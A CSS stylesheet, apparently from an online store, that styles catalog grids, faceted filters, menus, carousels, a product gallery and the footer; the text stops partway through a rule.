.product-name {
  padding-top: 7px;
}

.virtual-catalog .sortcat {
  border: none;
  border-radius: 0.5rem;
  /*padding: 0.625rem;*/
  font-size: 0.875rem;
  color: #f5eeee;
  /*margin-left: 84%;*/
  background: rgba(245, 249, 255, 0.5);
}

.virtual-catalog .sortcat:hover, .virtual-catalog .sortcat.active {
  -webkit-box-shadow: 0px 2px 11px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 2px 11px rgba(0, 0, 0, 0.1);
}

.catalog-img {
  height: 7.875rem;
  -webkit-box-shadow: 0rem 0.125rem 0.1875rem rgba(0, 0, 0, 0.1);
          box-shadow: 0rem 0.125rem 0.1875rem rgba(0, 0, 0, 0.1);
  border-radius: 0.375rem;
  overflow: hidden;
}

.catalog-img img {
  height: 7.875rem;
  border-radius: 0.375rem;
  -o-object-fit: cover;
     object-fit: cover;
}

.catalog-block {
  padding-top: 0.9375rem;
  padding-bottom: 1.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 0.0625rem solid #F1F2F3;
  margin-bottom: 1.3125rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.catalog-wrap {
  padding: 0 0.5rem;
  width: calc(100%/6);
  opacity: 1 !important;
}

.catalog-wrap a {
  opacity: 1 !important;
  color: #3F3E3E;
  font-size: 1rem;
  line-height: 1.375rem;
}

.catalog-wrap:hover .catalog-img {
  opacity: 0.7;
}

.catalog-wrap:hover .catalog-name {
  opacity: 1 !important;
}

.catalog-name {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin-top: 0.6875rem;
  height: 3.375rem;
  margin-bottom: 0;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 1rem;
  line-height: 1.375rem;
  opacity: 1 !important;
  color: #94bdee;
  font-weight:400
}

.catalog-name a:hover {
  /*opacity: 1 !important;*/
  color: #F1F2F3;
}

@media (max-width: 1199px) {
  .catalog-wrap {
    width: calc(100%/5);
  }
}

@media (max-width: 991px) {
  .container {
    padding: 0 7px;
  }
  .row {
    margin: 0 -7px;
  }
  .catalog-wrap {
    width: calc(100%/4);
  }
  .mega-menu-column img {
    max-height: 3.625rem;
  }
}

@media (max-width: 767px) {
  .catalog-wrap {
    width: calc(100%/3);
  }
  .catalog-name {
    font-weight: 400;
  }
}

@media (max-width: 550px) {
  .catalog-wrap {
    width: calc(100%/2);
  }
  .mega-menu-column img {
    max-height: 2.625rem;
  }
}

/*@media(max-width:360px) {
    .catalog-wrap {
        width: 100%;
    }
}*/
.breadcrumb {
  background: none;
  padding: 0;
  margin-top: 0.75rem;
}

.breadcrumb li,
.breadcrumb a,
.breadcrumb b {
  font-size: 0.875rem;
  line-height: 1.1875rem;
  /*color: #3F3E3E;*/
  font-weight: 400 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.breadcrumb > li + li:before {
  padding: 0 0.3125rem 0 0.5625rem;
  color: #ccc;
  content: "\f105";
  font: normal normal normal 0.875rem/1 FontAwesome;
}

#faset-filter-reset {
  border-radius: 0.375rem;
  color: #fff;
  height: 2.3125rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0 0.5625rem;
  line-height: 1.25rem;
}

.filter-btn,
.faset-filter-name {
  display: none;
}

#faset-filter .collapse.in,
#faset-filter .collapsing,
#faset-filter .collapse {
  padding-bottom: 0rem;
}

#faset-filter h4 {
  font-weight: normal;
  font-size: 1rem;
  padding-top: 0rem;
  margin-top: 0;
  margin-bottom: 0.625rem;
  /*color: #ffae00;*/
  padding-bottom: 0.625rem;
  border-bottom: 0.0625rem solid #F1F2F3;
}

#faset-filter h4 i {
  float: right;
  font-size: 1rem;
}

#faset-filter-body h4:first-child {
  border-top: 0;
}

#slider-range.ui-slider-horizontal {
  height: 0.25rem;
}

#slider-range.ui-widget-content {
  background: #94bdee;
  border: none;
}

#slider-range.ui-widget-content .ui-slider-handle.ui-corner-all {
  border-radius: 50%;
}

#slider-range.ui-widget-content .ui-state-default,
#slider-range.ui-widget-content .ui-widget-content .ui-state-default,
#slider-range.ui-widget-content .ui-widget-header .ui-state-default {
  background-image: none;
}

#slider-range.ui-widget-content .ui-slider-handle {
  top: -0.25rem;
 
}

#slider-range.ui-widget-content .ui-slider-handle {
  width: 0.75rem;
  height: 0.75rem;
  outline: none !important;
}

.faset-filter-block-wrapper .checkbox {
  margin: 0 0 0.625rem 0;
}

.faset-filter-block-wrapper .checkbox label {
  padding-left: 1.25rem;
}

.faset-filter-block-wrapper .checkbox input[type=checkbox],
.faset-filter-block-wrapper .checkbox-inline input[type=checkbox],
.faset-filter-block-wrapper .radio input[type=radio],
.faset-filter-block-wrapper .radio-inline input[type=radio] {
  -webkit-appearance: none;
  width: 0.8906rem;
  height: 0.8906rem;
  display: block;
  color: #fff;
  background-color: #F6F5FB;
  margin-top: -0.0625rem;
  margin-left: -1.25rem;
  outline: none;
  border-radius: 0.125rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
  border: 0.0625rem solid #D8D8D8;
  top: 0.25rem;
}

.faset-filter-block-wrapper .checkbox input[type=checkbox]:checked,
.faset-filter-block-wrapper .checkbox-inline input[type=checkbox]:checked {
  background-color: #fff;
  background-image: url(images/filter.svg);
  background-size: 0.5625rem 0.4375rem;
}

.faset-filter-block-wrapper .radio input[type=radio],
.faset-filter-block-wrapper .radio-inline input[type=radio] {
  -webkit-appearance: none;
  width: 0.625rem;
  height: 0.625rem;
  display: block;
  border-radius: 100%;
  border: 0.0625rem solid rgba(1, 1, 1, 0.54);
  margin-top: 0.1875rem;
  margin-left: -1.0625rem;
}

.checkbox span {
  position: inherit;
  display: inline-block;
  margin-top: 0rem;
  margin-left: 0.3125rem;
  color: #858585;
}

#faset-filter-reset {
  display: inline-block;
  padding: 0.5rem 0.625rem;
  margin-top: 1.875rem;
  border-radius: 0.5rem;
  font-size: 0.875rem;
  float: left;
}
#faset-filter-reset:hover {
  color: #94bdee;
}
.faset-filter-block-wrapper {
  padding: 0 0 0.9375rem;
}

@media (max-width: 991px) {
  #faset-filter {
    position: fixed;
    max-height: 100vh;
    overflow-y: scroll;
    top: 0;
    width: 100%;
    background: #494949;
    padding-bottom: 1.875rem;
    z-index: 1032;
    right: 0;
    display: none;
    padding: 1.6875rem;
  }
  .filter-btn {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    margin-left: auto;
    margin-right: 10px;
  }
  .visible-filter {
    visibility: visible;
  }
  .faset-filter-name {
    display: block !important;
position: static;
text-align: right;
padding: 0;
font-size: 1.25rem;
margin: -15px -2px 10px;
  }
  .faset-filter-name .close {
   float:none
   }
}

.block-heading {
  border-bottom: 0.0625rem solid #F5F9FF;
}

.block-heading h3.block-title {
  margin: 0;
  padding: 0.9375rem 0;
  font-size: 1.375rem;
  line-height: 1.25rem;
}

.block-body {
  font-size: 1rem;
  padding: 0.9375rem 0;
  list-style-type: none;
}

.block-body li + li {
  margin-top: 0.3125rem;
}

.block-body li a {
  color: #94bdee;
}
.block-body li a:hover {
  color: #ffffff;
}
.block-body a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  /*color: #8e9093*/
}

.block-body a:hover {
 /* color: #2b7bed;*/
}

ul.block-body {
  padding-left: 0;
}

.drop-menu {
  overflow: hidden;
  position: absolute;
  padding-bottom: 1.5rem;
  width: 57%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.1s linear 0s, visibility 0s linear 0.1s, -webkit-transform 0.1s linear 0s;
  transition: opacity 0.1s linear 0s, visibility 0s linear 0.1s, -webkit-transform 0.1s linear 0s;
  transition: opacity 0.1s linear 0s, transform 0.1s linear 0s, visibility 0s linear 0.1s;
  transition: opacity 0.1s linear 0s, transform 0.1s linear 0s, visibility 0s linear 0.1s, -webkit-transform 0.1s linear 0s;
  -webkit-transform: translate3d(0px, -8px, 0px);
          transform: translate3d(0px, -8px, 0px);
}

.active .drop-open {
  top: 97px;
}

.drop-open {
  z-index: 1000;
  overflow: hidden;
  position: absolute;
  padding-bottom: 1.5rem;
  width: 57%;
  -webkit-transition-property: opacity, visibility, -webkit-transform;
  transition-property: opacity, visibility, -webkit-transform;
  transition-property: opacity, transform, visibility;
  transition-property: opacity, transform, visibility, -webkit-transform;
  -webkit-transition-timing-function: linear, linear, linear;
          transition-timing-function: linear, linear, linear;
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
  -webkit-transition-duration: 0.2s, 0.2s, 0s;
          transition-duration: 0.2s, 0.2s, 0s;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.drop-shadow {
  position: relative;
  z-index: -1;
}

.drop-shadow .container {
  background: #494949;
  border-radius: 0.5rem;
  position: relative;
  padding: 0;
  max-width: 240px !important;
  -webkit-box-shadow: rgba(0, 0, 0, 0.08) 0px 0.5rem 1rem 0px;
          box-shadow: rgba(0, 0, 0, 0.08) 0px 0.5rem 1rem 0px;
}

.mobile-menu {
  padding-top: 7px;
  min-height: 250px;
}

.mobile-menu > li {
  width: 14.375rem;
}

.mobile-menu > li > a {
  font-weight: 500;
  font-size: 14px;
  color: #94bdee;
}

.mobile-menu > li > a:hover {
  background: rgba(69, 68, 68, 0.0319056);
}

.mobile-menu > li > .dropdown-menu {
  width: calc(100% - 230px);
  position: absolute !important;
  bottom: 0.25rem !important;
}

.mobile-menu > li > .dropdown-menu > li {
  width: 25%;
  position: static;
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}
@media(max-width:1024px){.mobile-menu > li > .dropdown-menu > li {
    width: 33%;
    position: static;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}}
.mobile-menu > li > .dropdown-menu > li.max {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.mobile-menu > li > .dropdown-menu > li > a {
  font-weight: 500;
  font-size: 1rem;
  color: #3F3E3E;
  white-space: normal;background:transparent!important
}

.mobile-menu > li > .dropdown-menu > li a:hover {
  background: transparent !important;
  opacity: 1;
}

.mobile-menu > li > .dropdown-menu > li ul {
  padding-top: 0;
  margin-top: 0;
  display: block !important;
  position: static;
  padding-left: 0.625rem;height: auto!Important;margin: 0 !important;padding-top:5px!important;  padding-bottom:5px!important
}

.mobile-menu > li > .dropdown-menu > li ul a {
  font-size: 15px;
  white-space: normal;
}

.mobile-menu > li > .dropdown-menu > li ul ul {
  padding-left: 1.25rem;
}

.mobile-menu > li > .dropdown-menu > li ul ul a {
  padding: 0 1.25rem;
  opacity: 0.7;
}

 .mobile-menu > li.first > .dropdown-menu, .mobile-menu > li.click > .dropdown-menu {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  column: 2;
  top: 0 !important;
  left: 14.375rem !important;
  -ms-flex-line-pack: start;
      align-content: flex-start;transition:all 0s;height:auto!important;top: 0 !important;

padding-top: 5px !important;
margin-top: 0 !important;
padding-bottom: 5px !important;
}
@media(min-width:1367px){.mobile-menu > li:hover > .dropdown-menu{
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  column: 2;
  top: 0 !important;
  left: 14.375rem !important;
  -ms-flex-line-pack: start;
      align-content: flex-start;transition:all 0s;height:auto!important;top: 0 !important;

padding-top: 5px !important;
margin-top: 0 !important;
padding-bottom: 5px !important;
}}
.dropdown-menu,
.mega-menu {
  border-radius: 0.5rem !important;
  border: none !important;
  float: none !important;
}

.compare-slider .swiper-slide {
  border-left: 1px solid #f9f9f9;
  border-bottom: 1px solid #f9f9f9;
}

.compare-slider .swiper-slide:nth-child(1) {
  display: none;
}

.swiper-slider-wrapper {
  position: relative;
  padding-left: 50px;
  padding-right: 50px;
  margin-top: 0px;
}

div.swiper-button-next,
div.swiper-button-prev {
  -webkit-box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.183211);
          box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.183211);
  border-radius: 4px;
  top: 40%;
  width: 2.25rem;
  height: 2.5rem;
  background-image: none !important;
  text-align: center;
  font-size: 1.875rem;
  color: #fff;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

div.swiper-button-next.swiper-button-disabled,
div.swiper-button-prev.swiper-button-disabled {
  background: #000;
  -webkit-box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.183211);
          box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.183211);
  color: #ccc;
}

div.swiper-button-next i.fa.fa-angle-right,
div.swiper-button-prev i.fa.fa-angle-right {
  padding-left: 0.1875rem;
  padding-bottom: 0.125rem;
}

div.swiper-button-next i.fa.fa-angle-left,
div.swiper-button-prev i.fa.fa-angle-left {
  padding-right: 0.1875rem;
  padding-bottom: 0.125rem;
}

div.swiper-button-next {
  right: 0px;
}

div.swiper-button-prev {
  left: 0px;
}

@media (max-width: 767px) {
  .compare-wrapper.swiper-slider-wrapper {
    padding: 0;
  }
  .compare-wrapper div.swiper-button-next,
  .compare-wrapper div.swiper-button-prev {
    top: 0px;
  }
}

.swiper-slider-wrapper,
.main-slider {
  opacity: 0;
}

@media (max-width: 1439px) {
  div.swiper-button-prev {
    left: 10px;
  }
  div.swiper-button-next {
    right: 10px;
  }
}

@media (max-width: 560px) {
  .swiper-slider-wrapper {
    padding: 0;
  }
  .swiper-button-prev-block,
  .swiper-button-next-block {
    display: none;
  }
}

.spec.content-product {
  border-top: 0.0625rem solid #f1f2f3;
}

.grid .news-mini-block .img-block {
  text-align: left;
}

.news-mini-block .img-block {
  text-align: center;
  overflow: hidden;
  border-radius: 0.375rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.news-mini-block:hover .news-name {
  color: #94bdee;
}

.news-mini-block .img-block img {
  border-radius: 0.375rem;
  -webkit-object-fit: contain;
  -moz-object-fit: contain;
  -o-object-fit: contain;
  -ms-object-fit: contain;
  max-height: 132px;
}

.news-name {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 1rem;
  line-height: 1.125rem;
  color: #9c9c9c;
  font-weight: 400;
}

.news-name {
  margin-top: 0.3125rem;
  padding-top: 0;
  margin-bottom: 0.625rem; height:58px;
}

.news-mini-block a,
.logo a,
.return-call-link,
.news-name a,
.block-body a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

body {
  color: #9f9f9f;
}

.container {
  width: 100% !important;
  max-width: 90rem !important;
}
@media(min-width:767px){
.owl-carousel {

  width: 100% !important;
}

.owl-carousel .owl-item img {
  height: 100% !important;
}

}

@media(max-width:767px){.owl-carousel {

  width: 100% !important;
}
.owl-nav{display:none!important}
}
@media(max-width:1439px){
	.main-slider .row{margin:0 -7px; position:relative;}
}
@media(max-width:991px){
	.main-slider .row{margin:0; position:relative;}
}
.main-slider {
  overflow-x: hidden;
}
#thanks-box .modal-dialog{max-width:504px!important; height:276px;}
#thanks-box .modal-content	{border-radius:8px; padding: 100px 60px;}
#thanks-box .modal-header{position:absolute; top:0; right:0}
form .suggestions-addon{display:none!Important}
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
select:focus,
textarea:focus, textarea {
  font-size: 16px!important;
}
.owl-carousel .owl-item {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
}

.owl-carousel .owl-item .item a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.owl-carousel .owl-item img {
  border-radius: 0.5rem;
  -webkit-box-shadow: 0rem 0.1875rem 0.5rem rgba(0, 0, 0, 0.1);
          box-shadow: 0rem 0.1875rem 0.5rem rgba(0, 0, 0, 0.1);
  height: 10rem;
  -o-object-fit: none;
     object-fit: none;
  width: auto;
}

.specMain .container {
  border-bottom: 0.0625rem solid #f1f2f3;
  padding-bottom: 1.875rem;
}

.brands-slider ul,
.brands-slider li {
  list-style-type: none;
  text-align: center;
  justify-content: space-between !important;
}

.brands-slider ul img,
.brands-slider ul a,
.brands-slider li img,
.brands-slider li a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0 auto;
  text-align: center;
  display: block;
}

.brands {
  margin-bottom: 1.25rem;
  padding-top: 1.5625rem;
 /* background: #F1F2F3;*/
  padding-bottom: 1.25rem;
  /*background: linear-gradient(to bottom, rgba(15, 22, 29, 1) 0%, rgba(36, 51, 69, 1) 100%);*/
  background: linear-gradient(to bottom, rgba(34, 34, 34, 1) 0%, rgba(0, 0, 0, 1) 100%);
}

.brand-wrapper {
  width: 100%;
  left: 0;
  right: 0;
  top: 30%;
}

.left-content {
  width: 14.375rem;
}

.center-block {
  width: calc(100% - 14.375rem);
  padding-left: 0.7813rem;
}

.bigThumbs.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin-top: 0;
}

.foto-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.gallery {
  max-width: calc(100% - 4.375rem);
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

.controlHolder {
  background: none !important;
}

.bigThumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 1.25rem auto 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: relative;
  z-index: 997;
  width: 80%;
}

.bigThumb {
  min-width: 3.75rem;
  height: 3.75rem;
}

.next {
  background-image: url(images/right.svg) !important;
  background-size: 0.75rem 0.75rem !important;
  width: 0.75rem;
  height: 0.75rem;
  background-position: center !important;
}

.prev {
  background-image: url(images/left.svg) !important;
  background-size: 0.75rem 0.75rem !important;
  width: 0.75rem;
  height: 0.75rem;
  left: 0.25rem !important;
  background-position: center !important;
}

.prev,
.next {
  opacity: 0.7 !important;
}

.prev:hover,
.next:hover {
  opacity: 1 !important;
}

.fullscreenDiv .controlHolder {
  display: none;
}

.fullscreenDiv .controlHolder div:nth-child(2) {
  left: auto;
  right: 31%;
  top: -0.3125rem !important;
  margin-left: 0 !important;
}

.fullscreenDiv .controlHolder div:nth-child(1).prev {
  right: auto;
  left: 31% !important;
  top: -0.3125rem !important;
  margin-left: 0 !important;
}

#fotoload .controlHolder div:nth-child(2) {
  right: 0;
  left: auto;
}

.center-content .controlHolder div:nth-child(1) {
  left: 0.9375rem;
}

#fotoload .controlHolder {
  bottom: -4.375rem;
  border: none;
}

#fotoload .bigThumb {
  background-repeat: no-repeat;
}

#fotoload .bigThumb.on {
  border: 0.0625rem solid var(--btncolor);
}

#fotoload .bigThumb.off {
  border: 0.0625rem solid #eee;
}

@media (min-width: 48.0625rem) {
  .fullscreenDiv:before {
    content: '';
    width: 100%;
    height: 100vh;
    display: block;
    position: fixed;
    background: rgba(0, 0, 0, 0.5);
    left: 0;
    right: 0;
    top: 0;
  }
  .fullscreenDiv {
    margin: 2.5rem;
  }
  .fullscreenDiv .slideHolder {
    background: #fff;
  }
  .sliderWrap {
    padding: 0 2.8125rem;
  }
}

.controlHolder .zoomOut,
.controlHolder .zoomIn,
.controlHolder .captionToggle,
.controlHolder .thumbsToggle,
.controlHolder .fullscreenToggle {
  display: none;
}

.nowrap {
  white-space: nowrap;
}

.one-image-slider {
  padding: 0;
  max-height: 24.375rem;
  max-width: 24.375rem;
  width: 100%;
}

.product-filter {
  padding-bottom: 1.875rem;
  border-bottom: 0.0625rem solid #F1F2F3;
  margin-bottom: 1.25rem;
}

.filter-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 998;
}

.filter-menu:after {
  margin-left: 0.3125rem;
  content: "\f107";
  font-family: "Font Awesome 5 Pro";
  font-size: 1.1875rem;
  position: absolute;
  right: 0.5rem;
  top: 0.125rem;
  font-weight: 300;
  display: block;
}

.filter-menu label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.filter-menu {
  padding-right: 0.9375rem;
  background: #494949;
  border-radius: 0.25rem;
}

.filter-menu:not(.active) label:not(.active) {
  display: none;
}

.filter-menu.active {
  -webkit-box-shadow: 0 0.125rem 0.5rem 0 rgba(0, 0, 0, 0.26);
          box-shadow: 0 0.125rem 0.5rem 0 rgba(0, 0, 0, 0.26);
  border-radius: 0.25rem;
  background: #494949;
}

.filter-menu.active label {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.filter-menu.active label {
  color: #94bdee;
  margin-bottom: 0;
  font-size: 0.875rem;
}

.filter-menu label {
  color: #343434;
  margin-bottom: 0;
  font-size: 0.875rem;
  padding: 0.1875rem 0.625rem !important;
}

.filter-menu label:hover {
  opacity: 0.7;
}

.filter-menu-wrapper {
  position: relative;
  z-index: 2;
}

.btn-block img {
  opacity: 0.7;
}

.btn-block img:hover {
  opacity: 1;
}

.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.filter-menu-wrapper {
  margin-left: 0.625rem;
  height: 1.8125rem;
}

.btn:active,
.btn.active {
    background: #494949;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.alert-success {
  -webkit-box-shadow: 0 0.125rem 0.875rem 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 0.125rem 0.875rem 0 rgba(0, 0, 0, 0.24);
  border-radius: 0.5rem;
  font-size: 0.875rem;
  color: #fff;
  padding: 2.0625rem 0.75rem;
  background-color: #414141;
  /*border-color: transparent;*/
  border-color: #94bdee;
  text-align: center;
}

.success-notification i {
  font-size: 1.25rem;
}

.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -1.5625rem;
}

.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  right: 0;
  color: inherit;
}

.success-notification {
  position: fixed;
  z-index: 999999;
  top: 48%;
  right: calc(50% - 11rem);
  bottom: 0.3125rem;
  max-width: 22rem;
}

.table-optionsDisp {
  display: none;
}

.product-panel #setting {
  margin-top: 1.25rem;
}

.product-page-select:after {
  content: "";
  display: table;
  clear: both;
}

.product-page-select > div:first-child {
  display: none;
}

.product-page-select > .select-option {
  display: block;
  border: 0.0625rem solid #F1F2F3;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 0.875rem;
  text-align: center;
  color: #3F3E3E;
  padding-right: 1rem;
  padding-left: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1.875rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 0.8125rem;
  margin-bottom: 0.625rem;
  float: left;
  cursor: pointer;
  border-radius: 0.1875rem;
}

.product-page-select > .select-option.active,
.product-page-select > .select-option:hover {
  background: #F1FAD0;
  border: 0.0625rem solid #F1F2F3;
  /* тень голубая */
  -webkit-box-shadow: 0rem 0.25rem 0.25rem rgba(9, 154, 220, 0.21);
          box-shadow: 0rem 0.25rem 0.25rem rgba(9, 154, 220, 0.21);
}

.product-page-option-wrapper {
  padding-bottom: 0;
}

.banner img {
  border-radius: 0.5rem;
}

.banner-top {
  margin-top: 0.625rem;
}

.last-see-product {
  display: none;
}

.content-product,
.last-see-product {
  margin-bottom: 0.625rem;
}

footer {
 /* background: -webkit-gradient(linear, left bottom, left top, from(#F7F7F7), to(#F7F7F7));*/
  /*background: linear-gradient(0deg, #F7F7F7, #F7F7F7);*/
  padding-top: 2.0625rem;
  padding-bottom: 1.0625rem;
  background-image: url(/catalog/UserFiles/Image/infa/back.png);
}

footer h5 {
  /*font-weight: bold;*/
  font-size: 1.25rem;
  line-height: 1.5rem;
  color: #ffffff;
  margin-top: 0;
}

footer a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: #94bdee ;
  font-size: 0.875rem;
  line-height: 1.1875rem;
  text-decoration: underline;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a:hover {
  z-index: 2;
  color: #ffffff;
  cursor:pointer;
  background-color: transparent;
  border-color: transparent;
  font-weight: 400;
}

.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 0.375rem 0.75rem;
  margin-left: -0.0625rem;
  line-height: 1.42857143;
  color: #3F3E3E;
  text-decoration: none;
  background-color: #fff !important;
  border: none;
}

.return-call {
  margin-right: 0.625rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.best-btn {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  margin-right: 1.25rem;
  border: none;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #9f9f9f;
  font-size: 0.75rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  display: flex;
  align-items: center;
  margin-top: 1.25rem;
  background:none !Important
}
.best-btn:hover {
    color: #494949;
}    
.best-btn span {
  margin-right: 0.3125rem;
  font-size: 0.875rem;
}

.prodRatioHolder {
  border-radius: 0.5rem;
}

.prodRatioHolder img {
  border-radius: 0.5rem !important;
}

.catalog-list {
  margin-top: 0.625rem;
}

.form-group .glyphicon.glyphicon-remove {
  display: none !important;
}

a,
button {
  outline: none !important;
}

.main-block-content {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.owl-nav {
  position: absolute;
  top: 14.75rem;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  left: 0;
  z-index: 999;
}

.owl-prev,
.owl-next {
  background-image: none;
  -webkit-box-shadow: 0rem 0.125rem 0.25rem rgba(0, 0, 0, 0.183211);
  box-shadow: 0rem 0.125rem 0.25rem rgba(0, 0, 0, 0.183211);
  border-radius: 0.25rem;
  top: 40%;
  width: 2.25rem;
  height: 2.5rem;
  background-image: none !important;
  text-align: center;
  font-size: 1.875rem;
  color: #fff;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}

.owl-prev.swiper-button-disabled,
.owl-next.swiper-button-disabled {
  background: #FFFFFF;
  -webkit-box-shadow: 0rem 0.125rem 0.25rem rgba(0, 0, 0, 0.183211);
          box-shadow: 0rem 0.125rem 0.25rem rgba(0, 0, 0, 0.183211);
  color: #ccc;
}

.owl-nav {
  position: absolute;
  top: 14.75rem;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  left: 0;
  z-index: 899;
}

.owl-prev,
.owl-next {
  background-image: none;
  -webkit-box-shadow: 0rem 0.125rem 0.25rem rgba(0, 0, 0, 0.183211);
  box-shadow: 0rem 0.125rem 0.25rem rgba(0, 0, 0, 0.183211);
  border-radius: 0.25rem;
  top: 40%;
  width: 2.25rem;
  height: 2.5rem;
  background-image: none !important;
  text-align: center;
  font-size: 1.875rem;
  color: #fff;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}

.owl-prev.swiper-button-disabled,
.owl-next.swiper-button-disabled {
  background: #FFFFFF;
  -webkit-box-shadow: 0rem 0.125rem 0.25rem rgba(0, 0, 0, 0.183211);
  box-shadow: 0rem 0.125rem 0.25rem rgba(0, 0, 0, 0.183211);
  color: #ccc;
}

.mobile-menu a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.prev {
  background-image: url(images/left.svg) !important;
  background-size: 0.75rem 0.75rem !important;
  width: 0.75rem;
  height: 0.75rem;
  left: 0.25rem !important;
  background-position: center !important;
}

.next {
  background-image: url(images/right.svg) !important;
  background-size: 0.75rem 0.75rem !important;
  width: 0.75rem;
